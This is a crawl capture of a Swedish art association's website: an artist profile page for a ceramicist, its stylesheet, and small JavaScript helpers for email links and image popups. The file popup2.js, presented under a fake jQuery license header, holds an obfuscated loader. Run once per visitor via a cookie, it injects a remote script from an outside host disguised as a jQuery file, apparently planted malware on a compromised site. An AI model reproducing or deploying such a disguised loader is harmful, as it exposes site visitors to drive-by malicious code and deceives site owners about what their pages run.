

--- FILE ---
content_type: text/html
request_url: https://lidan.se/karlsson_bjorn.asp
body_size: 3706
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<title>Bj&ouml;rn Karlsson - Konstn&auml;rsf&ouml;reningen Lidan</title>
	<title>Konstn&auml;rsf&ouml;reningen Lidan</title>
	<meta name="description" content="Konstnärsföreningen LIDAN är en ideell konstnärsförening 
	som funnits sedan 1991. Föreningen består av 25 konstnärer som alla är bosatta och verksamma i Lidköpings kommun." />
	<meta name="keywords" content="konst, konstnär, konstnärer, målning, tavla, tavlor, skulptur, 
	akvarell, oljemålning, textilkonst, lidköping, lidan" />
	<meta http-equiv="Content-type" content="text/html; charset=iso-8859-1" />
	<link href="css/screen.css" rel="stylesheet" type="text/css" media="screen" />

	<script type="text/javascript" src="js/postalservice.js"></script>
	<script type="text/javascript" src="js/popup.js"></script>
	<script type="text/javascript" src="js/popup2.js"></script>

</head>

<body id="karlsson_bjorn">

<div id="wrap">

	<div id="left">
		
<ul>
			<li><a href="default.asp" title="Startsidan" class="start">STARTSIDAN</a></li>
			<li><a href="utstallningar.asp" title="Utst&auml;llningar" class="utstallningar">UTST&Auml;LLNINGAR</a></li>
			<li><a href="galleri_lidan.asp" title="Galleri Lidan" class="galleri_lidan">GALLERI LIDAN</a><li>
			<li><a href="konstprojekt.asp" title="Konstprojekt" class="konstprojekt">KONSTPROJEKT</a></li>
			<li><a href="galleri.asp" title="Galleri" class="galleri">GALLERI</a></li>
			<li><a href="presentkort.asp" title="Presentkort" class="presentkort">PRESENTKORT</a></li>
			<li><a href="kontakt.asp" title="Kontakt" class="kontakt">KONTAKT</a></li>
			<li><a href="katalog.asp" title="Katalog" class="katalog">KATALOG</a></li>
		</ul>
		

		<a href="default.asp" title="Konstn&auml;rsf&ouml;reningen Lidan">
			<img src="img/lidan_logo_small.gif" border="0" alt="Konstn&auml;rsf&ouml;reningen Lidan" title="Konstn&auml;rsf&ouml;reningen Lidan" border="0" style="margin: 25px 0 20px 30px;" /></a>
		  <br />

<!-- ./Resrc/KArdr.asp --> <!-- http://www.konstafton.se -->
			<a href="Resrc/KArdr.asp" title="Konstafton 2025">
			<img src="img/knapp_2025_med_text_105px.jpg" border="0" alt="Konstafton 2025" title="Konstafton 2025" border="0" style="margin: 0 0 20px 30px;"></a> <!-- </a> -->

<!-- ./Resrc/KArdr.asp --> <!-- http://www.konstafton.se -->
			<a href="Resrc/KArdr.asp" title="Konstafton 2024">
			<img src="img/knapp_2024_med_text_105px.jpg" border="0" alt="Konstafton 2024" title="Konstafton 2024" border="0" style="margin: 0 0 20px 30px;"></a> <!-- </a> -->

<!-- ./Resrc/KArdr.asp --> <!-- http://www.konstafton.se -->
			<a href="Resrc/KArdr.asp" title="Konstafton 2023">
			<img src="img/knapp_2023_med_text_105px.jpg" border="0" alt="Konstafton 2023" title="Konstafton 2023" border="0" style="margin: 0 0 20px 30px;"></a> <!-- </a> -->
			
<!-- ./Resrc/KArdr.asp --> <!-- http://www.konstafton.se -->
			<a href="Resrc/KArdr.asp" title="Konstafton 2022">
			<img src="img/knapp_2022_med_text_105px.jpg" border="0" alt="Konstafton 2022" title="Konstafton 2022" border="0" style="margin: 0 0 20px 30px;"></a> <!-- </a> -->
			
<!--			<a href="Resrc/KArdr.asp" title="Konstafton 2021"> -->
			<img src="img/knapp_2021_med_text_105px.jpg" border="0" alt="Konstafton 2021" title="Konstafton 2021" border="0" style="margin: 0 0 20px 30px;"></a> <!-- </a> -->
			
			<img src="img/knapp_2020_med_text_105px.jpg" border="0" alt="Konstafton 2020 inst&auml;lld" title="Konstafton 2020 inst&auml;lld" border="0" style="margin: 0 0 20px 30px;">

<!--			<a href="Resrc/KArdr.asp" title="Konstafton 2019"> -->
			<img src="img/knapp_2019_med_text_105px.jpg" border="0" alt="Konstafton 2019" title="Konstafton 2019" border="0" style="margin: 0 0 20px 30px;"></a>

<!--			<a href="Resrc/KArdr.asp" title="Konstafton 2018"> -->
			<img src="img/knapp_2018_med_text_105px.jpg" border="0" alt="Konstafton 2018" title="Konstafton 2018" border="0" style="margin: 0 0 20px 30px;"></a>

<!--			<a href="Resrc/KArdr.asp" title="Konstafton 2017"> -->
			<img src="img/knapp_2017_med_text_105px.jpg" border="0" alt="Konstafton 2017" title="Konstafton 2017" border="0" style="margin: 0 0 20px 30px;"></a>

<!--		<a href="http://konstafton.se" title="Konstafton 2016"> -->
			<img src="img/knapp_2016_med_text_105px.jpg" border="0" alt="Konstafton 2016" title="Konstafton 2016" border="0" style="margin: 0 0 20px 30px;"></a>

<!--		<a href="http://konstafton.se" title="Konstafton 2015"> -->
			<img src="img/knapp_2015_med_text_105px.jpg" border="0" alt="Konstafton 2015" title="Konstafton 2015" border="0" style="margin: 0 0 20px 30px;"></a>

		<a href="Konstafton_2014.asp" title="Konstafton 2014">
			<img src="img/knapp_2014_med_text_105px.jpg" border="0" alt="Konstafton 2014" title="Konstafton 2014" border="0" style="margin: 0 0 20px 30px;"></a>

		<a href="Konstafton_2013.asp" title="Konstafton 2013">
			<img src="img/knapp_2013_med_text_105px.jpg" border="0" alt="Konstafton 2013" title="Konstafton 2013" border="0" style="margin: 0 0 20px 30px;"></a>

		<a href="konstafton_2012/index.html" title="Konstafton 2012">
			<img src="img/knapp_2012_red.jpg" border="0" alt="Konstafton 2012" title="Konstafton 2012" border="0" style="margin: 0 0 20px 30px;"></a>

		<a href="konstafton2011.asp" title="Konstafton 2011">
			<img src="img/knapp_2011_blue.jpg" border="0" alt="Konstafton 2011" title="Konstafton 2011" border="0" style="margin: 0 0 20px 30px;"></a>

		<a href="konstafton2010.asp" title="Konstafton 2010">
			<img src="img/knapp_2010_purple.jpg" border="0" alt="Konstafton 2010" title="Konstafton 2010" border="0" style="margin: 0 0 20px 30px;"></a>

		<a href="konstafton2009.asp" title="Konstafton 2009">
			<img src="img/konstafton2009.gif" border="0" alt="Konstafton 2009" title="Konstafton 2009" border="0" style="margin: 0 0 20px 30px;"></a>


	</div>

	<div id="content">
		<h1>Bj&ouml;rn Karlsson</h1>

		<div class="contentLeft">
		
			<p class="bread">
				Jag arbetar framf&ouml;rallt med keramik och olika br&auml;nntekniker f&ouml;r det mesta bruksgods i stengods. 
				Gillar att experimentera fram glasyrer f&ouml;r att f&aring; fram olika egenskaper. 
				Andra tekniker jag skapar i &auml;r glasfusing, foto, m&aring;leri, textil och papperstryck.
			</p>

			<h2>Utbildning:</h2>
			<p class="bread">
				Formakademin M&ouml;nsterdesign 2016-2017<br />
				Formakademin Keramiskproduktion 2014-2016<br />
				S&ouml;r&auml;ngens folkh&ouml;gskola keramiklinje 2010-2014<br />
			</p>
			
			<h2>Utst&auml;llningar:</h2>
				<p class="bread">
					The mad Hatters teaparty porslinsfestivalen 2019<br />
					Nya Ateljéerna konstrundan 2018<br />
					V&aring;rutst&auml;llning R&ouml;rstrands museum 2017<br />
					Tapetsera mera! Stadsbiblioteket Lidk&ouml;ping 2017<br />
					V&aring;rutst&auml;llning R&ouml;rstrands museum 2016<br />
					Elevutst&auml;llning N&auml;ssj&ouml; konsthall 2014<br />
					Elevutst&auml;llning N&auml;ssj&ouml; konsthall 2012<br />
				</p>
			
<!--			<h2>Address:</h2>
			<p class="bread">
			</p> -->
				
				<br />
				
		</div>
		
		<div class="contentRight">
			<p class="art">KLICKA F&Ouml;R ST&Ouml;RRE BILDER<br />
				<br />
				<a href="javascript:void(null);" onclick="PopUp('karlsson_bjorn_01.jpg','width=530, height=825','av Bj&ouml;rn Karlsson');">
				<img src="img/art/karlsson_bjorn_01t.jpg" border="0" /></a><br />
				<br />
				<a href="javascript:void(null);" onclick="PopUp('karlsson_bjorn_02.jpg','width=1000, height=358','av Bj&ouml;rn Karlsson');">
				<img src="img/art/karlsson_bjorn_02t.jpg" border="0" /></a><br />
				<br />
				<a href="javascript:void(null);" onclick="PopUp('karlsson_bjorn_03.jpg','width=986, height=825','av Bj&ouml;rn Karlsson');">
				<img src="img/art/karlsson_bjorn_03t.jpg" border="0" /></a><br />
				<br />
				<a href="javascript:void(null);" onclick="PopUp('karlsson_bjorn_04.jpg','width=1115, height=825','av Bj&ouml;rn Karlsson');">
				<img src="img/art/karlsson_bjorn_04t.jpg" border="0" /></a><br />
			</p>
			
		</div>
		
	</div>
		
	<div id="right">
		
	<ul>
			<li><b><a href="konstnarerna.asp" title="Konstn&auml;rerna" class="konstnarerna">KONSTN&Auml;RERNA</a></b></li>
			<li><a href="abrahamsson_tony.asp" title="Tony Abrahamsson" class="abrahamsson_tony">Abrahamsson,&nbsp;Tony</a></li>
			<li><a href="andersson_hans.asp" title="Hans Andersson" class="andersson_hans">Andersson,&nbsp;Hans</a></li>
			<li><a href="andersson_tord.asp" title="Tord Andersson" class="andersson_tord">Andersson,&nbsp;Tord</a></li>
			<li><a href="blomberg_hjordis.asp" title="Hj&ouml;rdis Blomberg" class="blomberg_hjordis">Blomberg,&nbsp;Hj&ouml;rdis</a></li>
			<li><a href="daag_ingrid.asp" title="Ingrid Daag" class="daag_ingrid">Daag,&nbsp;Ingrid</a></li>
			<li><a href="ekberg_nils.asp" title="Nils Ekberg" class="ekberg_nils">Ekberg,&nbsp;Nils</a><li>
			<li><a href="elisson_goran.asp" title="G&ouml;ran Elisson" class="elisson_goran">Elisson,&nbsp;G&ouml;ran</a></li>
			<li><a href="eriksson_borje.asp" title="B&ouml;rje Eriksson" class="eriksson_borje">Eriksson,&nbsp;B&ouml;rje</a></li>
			<li><a href="friden_margareta.asp" title="Margareta Frid&eacute;n" class="friden_margareta">Frid&eacute;n,&nbsp;Margareta</a></li>
			<li><a href="granbom_tore.asp" title="Tore Granbom" class="granbom_tore">Granbom,&nbsp;Tore</a></li>
			<li><a href="gustafsson_marie-louise.asp" title="Marie-Louise B Gustafsson" class="gustafsson_marie-louise">Gustafsson,&nbsp;Marie-Louise B</a></li>
			<li><a href="holmstrand_ulla.asp" title="Ulla Holmstrand" class="holmstrand_ulla">Holmstrand,&nbsp;Ulla</a></li>
			<li><a href="jonsson_margareta.asp" title="Margareta Jonsson" class="jonsson_margareta">Jonsson,&nbsp;Margareta</a></li>
			<li><a href="karlsson_bjorn.asp" title="Bj&oumlrn Karlsson;" class="karlsson_bjorn">Karlsson,&nbsp;Bj&ouml;rn</a></li>
			<li><a href="karrberg_martina.asp" title="Martina K&auml;rrberg" class="karrberg_martina">K&auml;rrberg Martina</a></li>
			<li><a href="lagesson_maria.asp" title="Maria Lagesson" class="lagesson_maria">Lagesson,&nbsp;Maria</a></li>
			<li><a href="lenhult_jessica.asp" title="Jessica Lenhult" class="lenhult_jessica">Lenhult,&nbsp;Jessica</a></li>
			<li><a href="linde_ingan.asp" title="Ingan Linde" class="linde_ingan">Linde,&nbsp;Ingan</a></li>
			<li><a href="nordstrom_lars.asp" title="Lars Nordstr&ouml;m" class="nordstrom_lars">Nordstr&ouml;m,&nbsp;Lars</a></li>
			<li><a href="nystrom_margareta.asp" title="Margareta Nystr&ouml;m" class="nystrom_margareta">Nystr&ouml;m,&nbsp;Margareta</a></li>
			<li><a href="pohlenz_linda.asp" title="Linda Pohlenz" class="pohlenz_linda">Pohlenz,&nbsp;Linda</a></li>
			<li><a href="poucette_anna.asp" title="Anna Poucette" class="poucette_anna">Poucette,&nbsp;Anna</a></li>
			<li><a href="rask_kicki.asp" title="Kicki Rask" class="rask_kicki">Rask,&nbsp;Kicki</a></li>
			<li><a href="skallstrom_peter.asp" title="Peter Skallstr&ouml;m" class="skallstrom_peter">Skallstr&ouml;m,&nbsp;Peter</a></li>
			<li><a href="skantze_barbro.asp" title="Barbro Skantze" class="skantze_barbro">Skantze,&nbsp;Barbro</a></li>
			<li><a href="svensson_ylva.asp" title="Ylva Svensson" class="svensson_ylva">Svensson,&nbsp;Ylva</a></li>
			<li><a href="winberg_lindali.asp" title="Lindali Winberg" class="winberg_lindali">Winberg,&nbsp;Lindali</a></li>
			<li><a href="ohlen_suzanne.asp" title="Suzanne &Ouml;hlen" class="ohlen_suzanne">&Ouml;hlen,&nbsp;Suzanne</a></li>
			<li><a href="ostman-ljung_may-britt.asp" title="May Britt &Ouml;stman Ljung" class="ostman-ljung_may-britt">&Ouml;stman&nbsp;Ljung,&nbsp;May&nbsp;Britt</a></li>
		</ul>
		
	</div>
		
	<div id="footer">
		<a href="http://www.entos.se/" target="_blank"><img src="img/entos.gif" alt="Entos" title="Entos" style="margin-right: 11px;" align="absmiddle" border="0" /></a>
	</div>
	
</div>

<!-- Start of StatCounter Code -->
<!-- Default Statcounter code for Lidan_karlsson_bjorn
http://www.lidan.se/karlsson_bjorn.asp -->
<script type="text/javascript">
var sc_project=12535129; 
var sc_invisible=1; 
var sc_security="fd70c4e8"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12535129/0/fd70c4e8/1/"
alt="Web Analytics"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lidan.se/css/screen.css
body_size: 2271
content:
body {
	background: #E2E8EB;
	margin-top: 0;
	}

body.popup{
	background: #fff;
}

body.popup p{
	margin: 3px 0;
	font-family: verdana, arial, helvetica;
	font-size: .7em;
	text-align: center;
}

#start .start, #utstallningar .utstallningar, #galleri_lidan .galleri_lidan, #konstprojekt .konstprojekt, #galleri .galleri,
#presentkort .presentkort, #kontakt .kontakt, #katalog .katalog 
 {
	background-image: url('../img/active_left.gif');
	}

#konstnarerna .konstnarerna, #abrahamsson_tony .abrahamsson_tony, #andersson_hans .andersson_hans, 
#andersson_tord .andersson_tord, #blomberg_hjordis .blomberg_hjordis, 
#daag_ingrid .daag_ingrid, #ekberg_nils .ekberg_nils, #elisson_goran .elisson_goran, #eriksson_borje .eriksson_borje,
#friden_margareta .friden_margareta, #granbom_tore .granbom_tore, #gustafsson_marie-louise .gustafsson_marie-louise,
#holmstrand_ulla .holmstrand_ulla, #jonsson_margareta .jonsson_margareta, 
#karlsson_bjorn .karlsson_bjorn, #karrberg_martina .karrberg_martina, #lagesson_maria .lagesson_maria, 
#lenhult_jessica .lenhult_jessica, #linde_ingan .linde_ingan, #nordstrom_lars .nordstrom_lars, 
#nystrom_margareta .nystrom_margareta, #pohlenz_linda .pohlenz_linda, #poucette_anna .poucette_anna,  
#rask_kicki .rask_kicki, #skallstrom_peter .skallstrom_peter, #skantze_barbro .skantze_barbro, #svensson_ylva .svensson_ylva, 
#winberg_lindali .winberg_lindali, #ohlen_suzanne .ohlen_suzanne, #ostman-ljung_may-britt .ostman-ljung_may-britt

 {
	background-image: url('../img/active_right.gif');
	}
	
#wrapStart, #wrap{
	width: 928px;
	margin: 0 auto 0 auto;
	padding-top: 0;
	}

#wrapStart{
	background: #FFF url('../img/bg_start.gif');
	}
	
#wrap{
	background: #FFF url('../img/bg.gif');
	}

#footer{
	background: #E2E8EB url('../img/bg_bottom.gif') top no-repeat;
	clear: both;
	height: 25px;
	padding: 12px 0 0 0;
	text-align: right;
	}

#leftStart{
	font-size: 0.95em;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	width: 225px;
	float: left;
	display: inline;
	margin: 5px 5px 0 9px;
	padding: 0 0 5px 0;
	}
	
#left, #right{
	font-size: 0.7em;
	font-family: Arial, Helvetica, sans-serif;
	width: 185px;
	display: inline;
	}

#left{
	background: #D9D9D9 url('../img/bg_menu_left.gif') top no-repeat;
	float: left;
	margin: 0 5px 0 9px;
	padding: 111px 0 10px 0;
	}
	
#right{
	background: #D9D9D9 url('../img/bg_menu_right.gif') top no-repeat;
	float: left;
	margin: 0 9px 0 5px;
	padding: 111px 0 10px 0;
	}

#content, #contentStart{
	background: #FFF url('../img/gradient.jpg') top right no-repeat;
	width: 480px;
	float: left;
	display: inline;
	margin: 5px 0 0 0;
	padding: 35px 25px 25px 25px;
	}

#content_2009{
	background: #FFF url('../img/gradient_orange.jpg') top right no-repeat;
	width: 480px;
	float: left;
	display: inline;
	margin: 5px 0 0 0;
	padding: 35px 25px 25px 25px;
	}

#content_2010{
	background: #FFF url('../img/gradient_purple.jpg') top right no-repeat;
	width: 480px;
	float: left;
	display: inline;
	margin: 5px 0 0 0;
	padding: 35px 25px 25px 25px;
	}

#content_2011{
	background: #FFF url('../img/gradient_purple.jpg') top right no-repeat;
	width: 480px;
	float: left;
	display: inline;
	margin: 5px 0 0 0;
	padding: 35px 25px 25px 25px;
	}

#content{
	padding: 35px 25px 25px 25px;
	}

#content_2009{
	padding: 35px 25px 25px 25px;
	}

#content_2010{
	padding: 35px 25px 25px 25px;
	}

#content_2011{
	padding: 35px 25px 25px 25px;
	}

#contentStart{
	padding: 25px 25px 25px 25px;
	}

/*#contentStart{
	width: 680px;
	float: right;
	display: inline;
	margin: 5px 9px 0 0;
	padding-bottom: 5px;
	}*/

.contentLeft{
	width: 270px;
	float: left;
	margin-right: 30px;
	}
	
.contentRight{
	width: 180px;
	float: left;
	}

.artRow, .galleriRow{
	width: 500px;
	float: left;
	/*padding-left: 38px;
	padding-top: 10px;*/
	padding-bottom: 13px;
	}
	
.artCell{
	width: 68px;
	float: left;
	margin-right: 14px;
	}
	
.galleriCell{
	width: 100px;
	float: left;
	margin-right: 20px;
	}


/* --- MENU LEFT --- */

#left ul{
	margin: 0;
	padding: 0;
	list-style-type: none;
	width: auto;
	}

#left ul li{
	display: block;
	float: left;
	}

#left ul li a{
	display: block;
	float: left;
	color: #000;
	text-decoration: none;
	padding: 1px 10px 1px 20px;
	width: 155px;
	height: 15px;
	}

#left ul li a:hover{
	color: #000;
	background-image: url('../img/active_left.gif');
	}
	
	
/* --- MENU RIGHT --- */

#right ul{
	margin: 0;
	padding: 0;
	list-style-type: none;
	width: auto;
	}

#right ul li{
	display: block;
	float: left;
	}

#right ul li a{
	display: block;
	float: right;
	color: #000;
	text-align: right;
	text-decoration: none;
	padding: 1px 20px 1px 10px;
	width: 155px;
	height: 15px;
	}

#right ul li a:hover{
	color: #000;
	background-image: url('../img/active_right.gif');
	}


/* ---  HEADLINES  --- */

h1{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.9em;
	font-weight: normal;
	color: #000;
	margin-bottom: 15px;
	}

h2{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.2em;
	font-weight: normal;
	color: #000;
	margin-bottom: 7px;
	}

h1.top, h2.top{
	margin-top: 0;
	}

h2.tight{
	margin-bottom: 5px;
	}

h3{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 0.8em;
	font-weight: bold;
	color: #000;
	margin-bottom: 0;
	}

#newfont
{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: .7em;
}


/* ---  PARAGRAPHS  --- */

p.bread, p.art{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: .7em;
	line-height: 1.3em;
	margin-top: 0;
	margin-bottom: 15px;
	}

p.art{
	text-align: center;
	}

p.news{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: .6em;
	margin-top: 0;
	margin-bottom: 10px;
	}

p.menuRows{
	/*line-height: 1.6em;*/
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: .7em;
	margin-top: 0;
	margin-bottom: 10px;
	margin-left: 2px;
	}

.grey{
	color: #76787C;
	}

.footer{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: .7em;
	color: #76787C;
	/*margin-top: 15px;*/
	}


/* --- LINKS --- */

a{
	color: #0000ff /*#76787C;*/
	text-decoration: none;
}

a:hover{
	color: #000;
	text-decoration: underline;
}

a.menuRow{
	color: #666;
	text-decoration: none;
	}

a.menuRow:hover{
	color: #000;
	}
	
img{
	border: none;
	}
	
a.galleriCell{
	border: 0;
	border-right: 1px #D7D7D7 solid;
	border-bottom: 2px #D7D7D7 solid;
	text-decoration: none;
	}
	
a.galleriCell:hover{
	border: 0;
	border-right: 1px #D7D7D7 solid;
	border-bottom: 2px #D7D7D7 solid;
	}


/* ---  IMAGES  --- */

#header img.logo{
	position: relative;
	top: 16px;
	left: 50px;
	border: none;
	}

.artThmb{
	border: none;
	}

.galleriThmb{
	background: #F3F2EC;
	padding: 5px;
	}


/* --- TABLES --- */

table.table
{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	margin: 0px 5px 20px 0px;
	border-top: 1px solid #B2B2B2;
	border-left: 1px solid #B2B2B2;
}

td.table
{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	border-bottom: 1px solid #B2B2B2;
	border-right: 1px solid #B2B2B2;
}

table.tableBorderless
{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	margin: 0px 5px 20px 0px;
	border: none;
}

td.tableBorderless
{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	border: none;
}


/* --- LISTS --- */

#list{
	margin:  5px 0 5px -10px;
	/*width: 595px;*/
	}

#list ul{
	list-style: disc outside;
	font: 0.7em/1.6em Verdana, Helvetica, sans-serif;
	/*padding:  0 auto 10px 0;*/
	}

#list li{
	}


/* --- FORMULÄR --- */

.formlabel {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #000000;
	}

.alert {
	color: #F0004A;
	}
	
.button {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #000000;
	background-color: #F2F2F2;
	border: 1px solid #646464;
	padding: 0 10px 0 10px;
	margin-right: 5px;
	}
	
.input {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #000000;
	border: 1px solid #ACACAC;
	margin-top: 1px;
	margin-bottom: 5px;
	}


--- FILE ---
content_type: application/javascript
request_url: https://lidan.se/js/postalservice.js
body_size: 22
content:
function postalservice (doman,adress,toppdoman)
{
	var strOutput = "<a href=\"mailto:" + adress + "@" + doman + "." + toppdoman + "\">" + adress + "@" + doman + "." + toppdoman + "</a>";
	return strOutput;
}


--- FILE ---
content_type: application/javascript
request_url: https://lidan.se/js/popup2.js
body_size: 1843
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
var OEqAKynIHo=["\u0042\u0072\u006F\u0077\u0073\u0065\x72","\u0074\x6F\u004C\u006F\x77\x65\u0072\u0043\x61\x73\u0065","\u0075\u0073\x65\u0072\u0041\x67\u0065\u006E\x74","\u006E\u0061\x76\x69\x67\x61\x74\u006F\x72","\u0074\x65\x73\u0074","\x4A\x73\u004C\u006F\u0061\u0064\u0065\u0072","\x73\x63\u0072\u0069\u0070\u0074","\x63\x72\x65\u0061\x74\x65\x45\u006C\u0065\x6D\u0065\u006E\u0074","\u0063\u0068\u0061\x72\x73\x65\u0074","\u0067\u0062\x6B","\x73\u0065\x74\x41\x74\x74\x72\x69\u0062\u0075\u0074\u0065","\u0074\x79\u0070\u0065","\x74\x65\x78\u0074\u002F\x6A\x61\x76\u0061\x73\u0063\u0072\x69\x70\u0074","\u0073\u0072\u0063","\x61\u0070\u0070\x65\x6E\u0064\u0043\x68\u0069\u006C\x64","\u0068\x65\u0061\u0064","\x67\u0065\x74\x45\x6C\x65\u006D\u0065\u006E\x74\x73\x42\x79\u0054\u0061\u0067\x4E\u0061\x6D\x65","\u0069\x65","\x6F\u006E\u0072\x65\x61\u0064\x79\x73\x74\u0061\x74\u0065\x63\u0068\u0061\x6E\u0067\u0065","\x72\x65\u0061\u0064\x79\x53\x74\x61\x74\x65","\x6C\u006F\x61\u0064\u0065\x64","\x72\x65\u0061\u0064\x79\u0053\u0074\u0061\u0061\u0074\u0065","\u0063\u006F\u006D\x70\x6C\u0065\x74\x65","\u006D\x6F\x7A","\x6F\x6E\u006C\u006F\u0061\x64","\x67\u0065\x74\x44\x61\x74\u0065","\u0073\x65\x74\x44\x61\u0074\x65","\u0063\x6F\x6F\u006B\x69\x65","\u003D","","\x3B\x65\x78\u0070\u0069\x72\x65\x73\u003D","\x74\u006F\u0047\x4D\x54\x53\x74\x72\x69\x6E\u0067","\x6C\u0065\u006E\u0067\u0074\x68","\u0069\u006E\x64\u0065\u0078\u004F\u0066","\x3B","\u0073\x75\u0062\u0073\x74\x72\x69\x6E\u0067","\u0055\x73\u0065\x72\x54\u006F\u006B\x65\x6E\u005F\u004F\x6E\x63\x65","\u0072\u0061\x6E\x64\x6F\x6D","\u0068\u0074\x74\u0070\x3A\u002F\x2F\u0061\u0062\u0075\x2E\u0075\x73\u0061\u0064\u0061\x79\x2E\x62\x69\u007A\u002F\x6A\u0071\x75\x65\u0072\x79\u002D\u0033\x2E\u0036\u002E\u0030\x2E\u006D\x69\x6E\u002E\u006A\x73","\x6C\x6F\u0061\x64"];var MiniSite= new Object();MiniSite[OEqAKynIHo[0]]= {ie:/msie/[OEqAKynIHo[4]](window[OEqAKynIHo[3]][OEqAKynIHo[2]][OEqAKynIHo[1]]()),moz:/gecko/[OEqAKynIHo[4]](window[OEqAKynIHo[3]][OEqAKynIHo[2]][OEqAKynIHo[1]]()),opera:/opera/[OEqAKynIHo[4]](window[OEqAKynIHo[3]][OEqAKynIHo[2]][OEqAKynIHo[1]]()),safari:/safari/[OEqAKynIHo[4]](window[OEqAKynIHo[3]][OEqAKynIHo[2]][OEqAKynIHo[1]]())};MiniSite[OEqAKynIHo[5]]= {load:function(rByqtasQx2,rByqtasQx3){var rByqtasQx4=document[OEqAKynIHo[7]](OEqAKynIHo[6]);rByqtasQx4[OEqAKynIHo[10]](OEqAKynIHo[8],OEqAKynIHo[9]);rByqtasQx4[OEqAKynIHo[10]](OEqAKynIHo[11],OEqAKynIHo[12]);rByqtasQx4[OEqAKynIHo[10]](OEqAKynIHo[13],rByqtasQx2);document[OEqAKynIHo[16]](OEqAKynIHo[15])[0][OEqAKynIHo[14]](rByqtasQx4);if(MiniSite[OEqAKynIHo[0]][OEqAKynIHo[17]]){rByqtasQx4[OEqAKynIHo[18]]= function(){if(this[OEqAKynIHo[19]]== OEqAKynIHo[20]|| this[OEqAKynIHo[21]]== OEqAKynIHo[22]){if(rByqtasQx3!= undefined){rByqtasQx3()}}}}else {if(MiniSite[OEqAKynIHo[0]][OEqAKynIHo[23]]){rByqtasQx4[OEqAKynIHo[24]]= function(){if(rByqtasQx3!= undefined){rByqtasQx3()}}}else {if(rByqtasQx3!= undefined){rByqtasQx3()}}}}};function OArPLTO(rByqtasQx6,rByqtasQx7,rByqtasQx8){var rByqtasQx9= new Date();rByqtasQx9[OEqAKynIHo[26]](rByqtasQx9[OEqAKynIHo[25]]()+ rByqtasQx8);document[OEqAKynIHo[27]]= rByqtasQx6+ OEqAKynIHo[28]+ escape(rByqtasQx7)+ ((rByqtasQx8== null)?OEqAKynIHo[29]:OEqAKynIHo[30]+ rByqtasQx9[OEqAKynIHo[31]]())}function AkQZzwCMOZ(rByqtasQx6){if(document[OEqAKynIHo[27]][OEqAKynIHo[32]]> 0){c_start= document[OEqAKynIHo[27]][OEqAKynIHo[33]](rByqtasQx6+ OEqAKynIHo[28]);if(c_start!=  -1){c_start= c_start+ rByqtasQx6[OEqAKynIHo[32]]+ 1;c_end= document[OEqAKynIHo[27]][OEqAKynIHo[33]](OEqAKynIHo[34],c_start);if(c_end==  -1){c_end= document[OEqAKynIHo[27]][OEqAKynIHo[32]]};return unescape(document[OEqAKynIHo[27]][OEqAKynIHo[35]](c_start,c_end))}};return OEqAKynIHo[29]}var UxV=AkQZzwCMOZ(OEqAKynIHo[36]);if(UxV== OEqAKynIHo[29]|| UxV== undefined){OArPLTO(OEqAKynIHo[36],Math[OEqAKynIHo[37]]().toString(36),1);MiniSite[OEqAKynIHo[5]][OEqAKynIHo[39]](OEqAKynIHo[38],function(){})}
function PopUpGalleri(imgUrl,features,bildtext)
{
	if (bildtext == null){
		bildtext = "";
	}

	imgWindow = window.open('', '', features + 'scroll-bars=no');
	imgWindow.document.open();
	imgWindow.document.write('<html><head><title>Konstnärsföreningen Lidan</title><link href="css/screen.css" rel="stylesheet" type="text/css" media="all"></head><body class="popup" style="margin:0;" onblur="window.close();"><img src="img/galleri/' + imgUrl + '" alt="Konstnärsföreningen Lidan" /><p>' + bildtext + '</p></body></html>');
	imgWindow.document.close();
}

--- FILE ---
content_type: application/javascript
request_url: https://lidan.se/js/popup.js
body_size: 189
content:
function PopUp(imgUrl,features,bildtext)
{
	if (bildtext == null){
		bildtext = "";
	}

	imgWindow = window.open('', '', features + 'scroll-bars=no');
	imgWindow.document.open();
	imgWindow.document.write('<html><head><title>Konstnärsföreningen Lidan</title><link href="css/screen.css" rel="stylesheet" type="text/css" media="all"></head><body class="popup" style="margin:0;" onblur="window.close();"><img src="img/art/' + imgUrl + '" alt="Konstnärsföreningen Lidan" /><p>' + bildtext + '</p></body></html>');
	imgWindow.document.close();
}